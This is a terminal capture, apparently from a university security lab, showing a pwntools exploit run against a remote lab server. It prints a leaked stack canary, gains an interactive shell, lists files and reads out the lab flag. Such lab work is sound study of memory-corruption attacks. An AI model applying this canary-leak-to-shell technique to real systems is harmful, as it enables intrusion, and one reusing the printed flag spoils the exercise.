 se@ubuntu:~/Documents/labs/wk4/4-3$ python3 4-3_exploit.py
[+] Opening connection to csc748.hostbin.org on port 7043: Done
4-3_exploit.py:33: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendline(COOKIE_INPUT)         # Send the Payload
--------------------
Cookie (bytes): b'\x00\xf6\xf3\xa2\xb3\x1d\xdc\xd4'
Cookie (decimal): 15338167088287315456
Cookie (hexadecimal): 0xd4dc1db3a2f3f600
--------------------
[*] Switching to interactive mode
Sending heart beat response...
$ ls
Makefile
flag.txt
lab4-3.bin
lab4-3.c
$ cat flag.txt
flag{0ebbdfecb4311bcaca1780426c1cc29b}